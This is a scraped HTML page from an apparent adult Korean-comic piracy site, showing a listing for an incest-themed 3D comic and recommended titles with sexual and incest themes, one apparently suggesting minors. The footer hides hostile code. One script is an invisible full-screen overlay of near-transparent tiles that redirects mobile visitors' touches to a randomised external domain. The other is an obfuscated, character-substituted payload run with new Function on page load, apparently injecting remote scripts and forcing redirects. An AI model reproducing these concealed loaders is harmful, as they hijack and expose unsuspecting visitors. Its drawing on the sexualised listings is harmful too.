

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/3-D-ma-ma-de-pi-hao.html
body_size: 8867
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[3D]媽媽的癖好无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="不倫 漫画, 3D 韩漫, [3D]媽媽的癖好" />
<meta name="description" content="[3D]媽媽的癖好无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1047",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u6309\u6469\u5e97\u60c5\u8da3\u88dd\u52fe\u5f15\u8001\u677f","name":"\u6309\u6469\u5e97\u60c5\u8da3\u88dd\u52fe\u5f15\u8001\u677f"},{"url":"\/search\/\u6c5f\u5c71\u5b0c\u8272","name":"\u6c5f\u5c71\u5b0c\u8272"},{"url":"\/search\/\u50ac\u7720\u5c0f\u821e","name":"\u50ac\u7720\u5c0f\u821e"},{"url":"\/search\/\u843d\u699c\uff1f\u53cd\u624b\u4e00\u4efd\u6230\u9b2d\u6a5f\u5716\u7d19\u9a5a\u52d5\u83ef\u590f","name":"\u843d\u699c\uff1f\u53cd\u624b\u4e00\u4efd\u6230\u9b2d\u6a5f\u5716\u7d19\u9a5a\u52d5\u83ef\u590f"},{"url":"\/search\/\u6587\u5728\u5bc5","name":"\u6587\u5728\u5bc5"},{"url":"\/search\/\u5bc6\u78bc\u5973\u7279\u5de5","name":"\u5bc6\u78bc\u5973\u7279\u5de5"},{"url":"\/search\/pussyjob mom","name":"pussyjob mom"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/3-D-ma-ma-de-pi-hao.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ce2e2e4ede2e1ede2bdb4ccebe1ede5e0a2efe3e1">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202302/20230225052316469.webp"><img src="https://p4.jmpic.xyz/upload_s/202302/20230225052316469.jpg" width="100%" title="[3D]媽媽的癖好"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[3D]媽媽的癖好》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    不知名作者                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/不倫">不倫</a>,											<a href="/comics/3D">3D</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 02/26/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/3-D-ma-ma-de-pi-hao/chapter-44209.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:[3D漫畫]媽媽的癖好</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44218.html"><span>最終話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44217.html"><span>第09話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44216.html"><span>第08話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44215.html"><span>第07話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44214.html"><span>第06話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44213.html"><span>第05話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44212.html"><span>第04話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44211.html"><span>第03話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44210.html"><span>第02話</span></a></li><li><a href="/comic/3-D-ma-ma-de-pi-hao/chapter-44209.html"><span>第01話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.jpg" alt="老師的親密指導" width="100%"></picture></a>
                <a class="txtA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html">老師的親密指導</a>
                <span class="info"><a href="/comic/lao-shi-de-qin-mi-zhi-dao/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yue-mu-wei-he-na-yang.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.jpg" alt="岳母為何那樣" width="100%"></picture></a>
                <a class="txtA" href="/comic/yue-mu-wei-he-na-yang.html">岳母為何那樣</a>
                <span class="info"><a href="/comic/yue-mu-wei-he-na-yang/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jie-jie-you-bao-xian-mo-dang-zhe-cha-ru-ye-ke-yi-ba.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202311/20231106073136293.webp"><img src="https://p4.jmpic.xyz/upload_s/202311/20231106073136293.jpg" alt="姐姐有保鲜膜挡著插入也可以吧" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-jie-you-bao-xian-mo-dang-zhe-cha-ru-ye-ke-yi-ba.html">姐姐有保鲜膜挡</a>
                <span class="info"><a href="/comic/jie-jie-you-bao-xian-mo-dang-zhe-cha-ru-ye-ke-yi-ba/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/shu-nv-jiao-huan-ji-hua.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202503/20250316160546879.webp"><img src="https://p4.jmpic.xyz/upload_s/202503/20250316160546879.jpg" alt="熟女交換計畫" width="100%"></picture></a>
                <a class="txtA" href="/comic/shu-nv-jiao-huan-ji-hua.html">熟女交換計畫</a>
                <span class="info"><a href="/comic/shu-nv-jiao-huan-ji-hua/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/you-huo.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202601/20260101070617624.webp"><img src="https://last.jmpic.xyz/202601/20260101070617624.jpg" alt="幼惑" width="100%"></picture></a>
                <a class="txtA" href="/comic/you-huo.html">幼惑</a>
                <span class="info"><a href="/comic/you-huo/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
